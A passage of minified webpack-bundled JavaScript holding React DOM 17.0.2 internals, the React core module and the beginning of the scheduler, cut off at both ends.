l=e.eventTimes,s=e.expirationTimes;0<i;){var u=31-Qt(i),c=1<<u;o[u]=0,l[u]=-1,s[u]=-1,i&=~c}if(null!==$l&&0==(24&r)&&$l.has(e)&&$l.delete(e),e===Al&&(Sl=Al=null,Ml=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(o=El,El|=32,Nl.current=null,Pr=Ht,pr(l=dr())){if("selectionStart"in l)s={start:l.selectionStart,end:l.selectionEnd};else e:if(s=(s=l.ownerDocument)&&s.defaultView||window,(c=s.getSelection&&s.getSelection())&&0!==c.rangeCount){s=c.anchorNode,i=c.anchorOffset,u=c.focusNode,c=c.focusOffset;try{s.nodeType,u.nodeType}catch(e){s=null;break e}var f=0,d=-1,p=-1,h=0,g=0,m=l,y=null;t:for(;;){for(var b;m!==s||0!==i&&3!==m.nodeType||(d=f+i),m!==u||0!==c&&3!==m.nodeType||(p=f+c),3===m.nodeType&&(f+=m.nodeValue.length),null!==(b=m.firstChild);)y=m,m=b;for(;;){if(m===l)break t;if(y===s&&++h===i&&(d=f),y===u&&++g===c&&(p=f),null!==(b=m.nextSibling))break;y=(m=y).parentNode}m=b}s=-1===d||-1===p?null:{start:d,end:p}}else s=null;s=s||{start:0,end:0}}else s=null;Rr={focusedElem:l,selectionRange:s},Ht=!1,os=null,is=!1,Ql=r;do{try{Ss()}catch(e){if(null===Ql)throw Error(a(330));Ds(Ql,e),Ql=Ql.nextEffect}}while(null!==Ql);os=null,Ql=r;do{try{for(l=e;null!==Ql;){var v=Ql.flags;if(16&v&&ye(Ql.stateNode,""),128&v){var w=Ql.alternate;if(null!==w){var C=w.ref;null!==C&&("function"==typeof C?C(null):C.current=null)}}switch(1038&v){case 2:ml(Ql),Ql.flags&=-3;break;case 6:ml(Ql),Ql.flags&=-3,wl(Ql.alternate,Ql);break;case 1024:Ql.flags&=-1025;break;case 1028:Ql.flags&=-1025,wl(Ql.alternate,Ql);break;case 4:wl(Ql.alternate,Ql);break;case 8:vl(l,s=Ql);var x=s.alternate;hl(s),null!==x&&hl(x)}Ql=Ql.nextEffect}}catch(e){if(null===Ql)throw Error(a(330));Ds(Ql,e),Ql=Ql.nextEffect}}while(null!==Ql);if(C=Rr,w=dr(),v=C.focusedElem,l=C.selectionRange,w!==v&&v&&v.ownerDocument&&fr(v.ownerDocument.documentElement,v)){null!==l&&pr(v)&&(w=l.start,void 0===(C=l.end)&&(C=w),"selectionStart"in v?(v.selectionStart=w,v.selectionEnd=Math.min(C,v.value.length)):(C=(w=v.ownerDocument||document)&&w.defaultView||window).getSelection&&(C=C.getSelection(),s=v.textContent.length,x=Math.min(l.start,s),l=void 0===l.end?x:Math.min(l.end,s),!C.extend&&x>l&&(s=l,l=x,x=s),s=cr(v,x),i=cr(v,l),s&&i&&(1!==C.rangeCount||C.anchorNode!==s.node||C.anchorOffset!==s.offset||C.focusNode!==i.node||C.focusOffset!==i.offset)&&((w=w.createRange()).setStart(s.node,s.offset),C.removeAllRanges(),x>l?(C.addRange(w),C.extend(i.node,i.offset)):(w.setEnd(i.node,i.offset),C.addRange(w))))),w=[];for(C=v;C=C.parentNode;)1===C.nodeType&&w.push({element:C,left:C.scrollLeft,top:C.scrollTop});for("function"==typeof v.focus&&v.focus(),v=0;v<w.length;v++)(C=w[v]).element.scrollLeft=C.left,C.element.scrollTop=C.top}Ht=!!Pr,Rr=Pr=null,e.current=n,Ql=r;do{try{for(v=e;null!==Ql;){var I=Ql.flags;if(36&I&&fl(v,Ql.alternate,Ql),128&I){w=void 0;var k=Ql.ref;if(null!==k){var N=Ql.stateNode;switch(Ql.tag){case 5:w=N;break;default:w=N}"function"==typeof k?k(w):k.current=w}}Ql=Ql.nextEffect}}catch(e){if(null===Ql)throw Error(a(330));Ds(Ql,e),Ql=Ql.nextEffect}}while(null!==Ql);Ql=null,Oo(),El=o}else e.current=n;if(Vl)Vl=!1,Hl=e,Kl=t;else for(Ql=r;null!==Ql;)t=Ql.nextEffect,Ql.nextEffect=null,8&Ql.flags&&((I=Ql).sibling=null,I.stateNode=null),Ql=t;if(0===(r=e.pendingLanes)&&(Wl=null),1===r?e===es?Jl++:(Jl=0,es=e):Jl=0,n=n.stateNode,Co&&"function"==typeof Co.onCommitFiberRoot)try{Co.onCommitFiberRoot(wo,n,void 0,64==(64&n.current.flags))}catch(e){}if(cs(e,Uo()),Gl)throw Gl=!1,e=Zl,Zl=null,e;return 0!=(8&El)||Zo(),null}function Ss(){for(;null!==Ql;){var e=Ql.alternate;is||null===os||(0!=(8&Ql.flags)?Je(Ql,os)&&(is=!0):13===Ql.tag&&xl(e,Ql)&&Je(Ql,os)&&(is=!0));var t=Ql.flags;0!=(256&t)&&cl(e,Ql),0==(512&t)||Vl||(Vl=!0,Go(97,(function(){return Ms(),null}))),Ql=Ql.nextEffect}}function Ms(){if(90!==Kl){var e=97<Kl?97:Kl;return Kl=90,Qo(e,js)}return!1}function _s(e,t){ql.push(t,e),Vl||(Vl=!0,Go(97,(function(){return Ms(),null})))}function Ts(e,t){Xl.push(t,e),Vl||(Vl=!0,Go(97,(function(){return Ms(),null})))}function js(){if(null===Hl)return!1;var e=Hl;if(Hl=null,0!=(48&El))throw Error(a(331));var t=El;El|=32;var n=Xl;Xl=[];for(var r=0;r<n.length;r+=2){var o=n[r],i=n[r+1],l=o.destroy;if(o.destroy=void 0,"function"==typeof l)try{l()}catch(e){if(null===i)throw Error(a(330));Ds(i,e)}}for(n=ql,ql=[],r=0;r<n.length;r+=2){o=n[r],i=n[r+1];try{var s=o.create;o.destroy=s()}catch(e){if(null===i)throw Error(a(330));Ds(i,e)}}for(s=e.current.firstEffect;null!==s;)e=s.nextEffect,s.nextEffect=null,8&s.flags&&(s.sibling=null,s.stateNode=null),s=e;return El=t,Zo(),!0}function Ls(e,t,n){si(e,t=al(0,t=rl(n,t),1)),t=as(),null!==(e=us(e,1))&&(Ft(e,1,t),cs(e,t))}function Ds(e,t){if(3===e.tag)Ls(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Ls(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Wl||!Wl.has(r))){var o=ll(n,e=rl(t,e),1);if(si(n,o),o=as(),null!==(n=us(n,1)))Ft(n,1,o),cs(n,o);else if("function"==typeof r.componentDidCatch&&(null===Wl||!Wl.has(r)))try{r.componentDidCatch(t,e)}catch(e){}break}}n=n.return}}function Os(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=as(),e.pingedLanes|=e.suspendedLanes&n,Al===e&&(Ml&n)===n&&(4===jl||3===jl&&(62914560&Ml)===Ml&&500>Uo()-Bl?bs(e,0):Pl|=n),cs(e,t)}function zs(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===Yo()?1:2:(0===ns&&(ns=Dl),0===(t=Ut(62914560&~ns))&&(t=4194304))),n=as(),null!==(e=us(e,t))&&(Ft(e,t,n),cs(e,n))}function Ps(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Rs(e,t,n,r){return new Ps(e,t,n,r)}function Bs(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Us(e,t){var n=e.alternate;return null===n?((n=Rs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ys(e,t,n,r,o,i){var l=2;if(r=e,"function"==typeof e)Bs(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case k:return Fs(n.children,o,i,t);case z:l=8,o|=16;break;case N:l=8,o|=1;break;case E:return(e=Rs(12,n,t,8|o)).elementType=E,e.type=E,e.lanes=i,e;case _:return(e=Rs(13,n,t,o)).type=_,e.elementType=_,e.lanes=i,e;case T:return(e=Rs(19,n,t,o)).elementType=T,e.lanes=i,e;case P:return Qs(n,o,i,t);case R:return(e=Rs(24,n,t,o)).elementType=R,e.lanes=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case A:l=10;break e;case S:l=9;break e;case M:l=11;break e;case j:l=14;break e;case L:l=16,r=null;break e;case D:l=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Rs(l,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function Fs(e,t,n,r){return(e=Rs(7,e,r,t)).lanes=n,e}function Qs(e,t,n,r){return(e=Rs(23,e,r,t)).elementType=P,e.lanes=n,e}function Gs(e,t,n){return(e=Rs(6,e,null,t)).lanes=n,e}function Zs(e,t,n){return(t=Rs(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ws(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Yt(0),this.expirationTimes=Yt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.mutableSourceEagerHydrationData=null}function Vs(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:I,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hs(e,t,n,r){var o=t.current,i=as(),l=ls(o);e:if(n){t:{if(Ke(n=n._reactInternals)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(ho(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var u=n.type;if(ho(u)){n=yo(n,u,s);break e}}n=s}else n=so;return null===t.context?t.context=n:t.pendingContext=n,(t=li(i,l)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),ss(o,l,i),l}function Ks(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function qs(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Xs(e,t){qs(e,t),(e=e.alternate)&&qs(e,t)}function $s(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new Ws(e,t,null!=n&&!0===n.hydrate),t=Rs(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,ii(t),e[qr]=n.current,Sr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var o=(t=r[e])._getVersion;o=o(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,o]:n.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=n}function Js(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function eu(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var l=o;o=function(){var e=Ks(a);l.call(e)}}Hs(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $s(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var s=o;o=function(){var e=Ks(a);s.call(e)}}gs((function(){Hs(t,a,e,o)}))}return Ks(a)}function tu(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Js(t))throw Error(a(200));return Vs(e,t,null,n)}Fl=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||co.current)La=!0;else{if(0==(n&r)){switch(La=!1,t.tag){case 3:Qa(t),Gi();break;case 5:ji(t);break;case 1:ho(t.type)&&bo(t);break;case 4:_i(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var o=t.type._context;lo(Ko,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!=(n&t.child.childLanes)?Ha(e,t,n):(lo(Di,1&Di.current),null!==(t=Ja(e,t,n))?t.sibling:null);lo(Di,1&Di.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(64&e.flags)){if(r)return $a(e,t,n);t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),lo(Di,Di.current),r)break;return null;case 23:case 24:return t.lanes=0,Ra(e,t,n)}return Ja(e,t,n)}La=0!=(16384&e.flags)}else La=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=po(t,uo.current),ni(t,n),o=ra(null,t,r,e,o,n),t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,ho(r)){var i=!0;bo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ii(t);var l=r.getDerivedStateFromProps;"function"==typeof l&&pi(t,r,l,e),o.updater=hi,t.stateNode=o,o._reactInternals=t,bi(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Da(null,t,o,n),t=t.child;return t;case 16:o=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(i=o._init)(o._payload),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Bs(e)?1:0;if(null!=e){if((e=e.$$typeof)===M)return 11;if(e===j)return 14}return 2}(o),e=Ho(o,e),i){case 0:t=Ua(null,t,o,e,n);break e;case 1:t=Ya(null,t,o,e,n);break e;case 11:t=Oa(null,t,o,e,n);break e;case 14:t=za(null,t,o,Ho(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ua(e,t,r,o=t.elementType===r?o:Ho(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ya(e,t,r,o=t.elementType===r?o:Ho(r,o),n);case 3:if(Qa(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ai(e,t),ci(t,r,null,n),(r=t.memoizedState.element)===o)Gi(),t=Ja(e,t,n);else{if((i=(o=t.stateNode).hydrate)&&(Pi=Gr(t.stateNode.containerInfo.firstChild),zi=t,i=Ri=!0),i){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(i=e[o])._workInProgressVersionPrimary=e[o+1],Zi.push(i);for(n=ki(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Da(e,t,r,n),Gi();t=t.child}return t;case 5:return ji(t),null===e&&Yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,l=o.children,Ur(r,o)?l=null:null!==i&&Ur(r,i)&&(t.flags|=16),Ba(e,t),Da(e,t,l,n),t.child;case 6:return null===e&&Yi(t),null;case 13:return Ha(e,t,n);case 4:return _i(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Ii(t,null,r,n):Da(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Oa(e,t,r,o=t.elementType===r?o:Ho(r,o),n);case 7:return Da(e,t,t.pendingProps,n),t.child;case 8:case 12:return Da(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value;var s=t.type._context;if(lo(Ko,s._currentValue),s._currentValue=i,null!==l)if(s=l.value,0==(i=ar(s,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(l.children===o.children&&!co.current){t=Ja(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var u=s.dependencies;if(null!==u){l=s.child;for(var c=u.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===s.tag&&((c=li(-1,n&-n)).tag=2,si(s,c)),s.lanes|=n,null!==(c=s.alternate)&&(c.lanes|=n),ti(s.return,n),u.lanes|=n;break}c=c.next}}else l=10===s.tag&&s.type===t.type?null:s.child;if(null!==l)l.return=s;else for(l=s;null!==l;){if(l===t){l=null;break}if(null!==(s=l.sibling)){s.return=l.return,l=s;break}l=l.return}s=l}Da(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ni(t,n),r=r(o=ri(o,i.unstable_observedBits)),t.flags|=1,Da(e,t,r,n),t.child;case 14:return i=Ho(o=t.type,t.pendingProps),za(e,t,o,i=Ho(o.type,i),r,n);case 15:return Pa(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ho(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,ho(r)?(e=!0,bo(t)):e=!1,ni(t,n),mi(t,r,o),bi(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return $a(e,t,n);case 23:case 24:return Ra(e,t,n)}throw Error(a(156,t.tag))},$s.prototype.render=function(e){Hs(e,this._internalRoot,null,null)},$s.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Hs(null,e,null,(function(){t[qr]=null}))},et=function(e){13===e.tag&&(ss(e,4,as()),Xs(e,4))},tt=function(e){13===e.tag&&(ss(e,67108864,as()),Xs(e,67108864))},nt=function(e){if(13===e.tag){var t=as(),n=ls(e);ss(e,n,t),Xs(e,n)}},rt=function(e,t){return t()},Ee=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=to(r);if(!o)throw Error(a(90));X(r),ne(r,o)}}}break;case"textarea":ue(e,n);break;case"select":null!=(t=n.value)&&ae(e,!!n.multiple,t,!1)}},je=hs,Le=function(e,t,n,r,o){var i=El;El|=4;try{return Qo(98,e.bind(null,t,n,r,o))}finally{0===(El=i)&&(Yl(),Zo())}},De=function(){0==(49&El)&&(function(){if(null!==$l){var e=$l;$l=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,cs(e,Uo())}))}Zo()}(),Ms())},Oe=function(e,t){var n=El;El|=2;try{return e(t)}finally{0===(El=n)&&(Yl(),Zo())}};var nu={Events:[Jr,eo,to,_e,Te,Ms,{current:!1}]},ru={findFiberByHostInstance:$r,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},ou={bundleType:ru.bundleType,version:ru.version,rendererPackageName:ru.rendererPackageName,rendererConfig:ru.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:C.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=$e(e))?null:e.stateNode},findFiberByHostInstance:ru.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var iu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!iu.isDisabled&&iu.supportsFiber)try{wo=iu.inject(ou),Co=iu}catch(ge){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=nu,t.createPortal=tu,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return null===(e=$e(t))?null:e.stateNode},t.flushSync=function(e,t){var n=El;if(0!=(48&n))return e(t);El|=1;try{if(e)return Qo(99,e.bind(null,t))}finally{El=n,Zo()}},t.hydrate=function(e,t,n){if(!Js(t))throw Error(a(200));return eu(null,e,t,!0,n)},t.render=function(e,t,n){if(!Js(t))throw Error(a(200));return eu(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Js(e))throw Error(a(40));return!!e._reactRootContainer&&(gs((function(){eu(null,null,e,!1,(function(){e._reactRootContainer=null,e[qr]=null}))})),!0)},t.unstable_batchedUpdates=hs,t.unstable_createPortal=function(e,t){return tu(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Js(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return eu(e,t,n,!1,r)},t.version="17.0.2"},935:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(448)},408:(e,t,n)=>{"use strict";var r=n(418),o=60103,i=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,l=60110,s=60112;t.Suspense=60113;var u=60115,c=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;o=f("react.element"),i=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),l=f("react.context"),s=f("react.forward_ref"),t.Suspense=f("react.suspense"),u=f("react.memo"),c=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function m(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||h}function y(){}function b(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=m.prototype;var v=b.prototype=new y;v.constructor=b,r(v,m.prototype),v.isPureReactComponent=!0;var w={current:null},C=Object.prototype.hasOwnProperty,x={key:!0,ref:!0,__self:!0,__source:!0};function I(e,t,n){var r,i={},a=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)C.call(t,r)&&!x.hasOwnProperty(r)&&(i[r]=t[r]);var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){for(var u=Array(s),c=0;c<s;c++)u[c]=arguments[c+2];i.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===i[r]&&(i[r]=s[r]);return{$$typeof:o,type:e,key:a,ref:l,props:i,_owner:w.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var N=/\/+/g;function E(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function A(e,t,n,r,a){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var s=!1;if(null===e)s=!0;else switch(l){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case o:case i:s=!0}}if(s)return a=a(s=e),e=""===r?"."+E(s,0):r,Array.isArray(a)?(n="",null!=e&&(n=e.replace(N,"$&/")+"/"),A(a,t,n,"",(function(e){return e}))):null!=a&&(k(a)&&(a=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,n+(!a.key||s&&s.key===a.key?"":(""+a.key).replace(N,"$&/")+"/")+e)),t.push(a)),1;if(s=0,r=""===r?".":r+":",Array.isArray(e))for(var u=0;u<e.length;u++){var c=r+E(l=e[u],u);s+=A(l,t,n,c,a)}else if("function"==typeof(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e)))for(e=c.call(e),u=0;!(l=e.next()).done;)s+=A(l=l.value,t,n,c=r+E(l,u++),a);else if("object"===l)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return s}function S(e,t,n){if(null==e)return e;var r=[],o=0;return A(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function M(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var _={current:null};function T(){var e=_.current;if(null===e)throw Error(p(321));return e}var j={ReactCurrentDispatcher:_,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:S,forEach:function(e,t,n){S(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return S(e,(function(){t++})),t},toArray:function(e){return S(e,(function(e){return e}))||[]},only:function(e){if(!k(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=b,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=j,t.cloneElement=function(e,t,n){if(null==e)throw Error(p(267,e));var i=r({},e.props),a=e.key,l=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(l=t.ref,s=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(c in t)C.call(t,c)&&!x.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==u?u[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){u=Array(c);for(var f=0;f<c;f++)u[f]=arguments[f+2];i.children=u}return{$$typeof:o,type:e.type,key:a,ref:l,props:i,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:l,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=I,t.createFactory=function(e){var t=I.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:M}},t.memo=function(e,t){return{$$typeof:u,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return T().useCallback(e,t)},t.useContext=function(e,t){return T().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return T().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return T().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return T().useLayoutEffect(e,t)},t.useMemo=function(e,t){return T().useMemo(e,t)},t.useReducer=function(e,t,n){return T().useReducer(e,t,n)},t.useRef=function(e){return T().useRef(e)},t.useState=function(e){return T().useState(e)},t.version="17.0.2"},294:(e,t,n)=>{"use strict";e.exports=n(408)},53:(e,t)=>{"use strict";var n,r,o,i;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var l=Date,s=l.now();t.unstable_now=function(){return l.now()-s}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,f=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(f,0),e}};n=function(e){null!==u?setTimeout(n,0,e):(u=e,setTimeout(f,0))},r=function(e,t){c=setTimeout(e,t)},o=function(){clearTimeout(c)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var g=!1,m=null,y=-1,b=5,v=0;t.unstable_shouldYield=function(){return t.unstable_now()>=v},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):b=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now();v=e+b;try{m(!0,e)?C.postMessage(null):(g=!1,m=null)}catch(e){throw 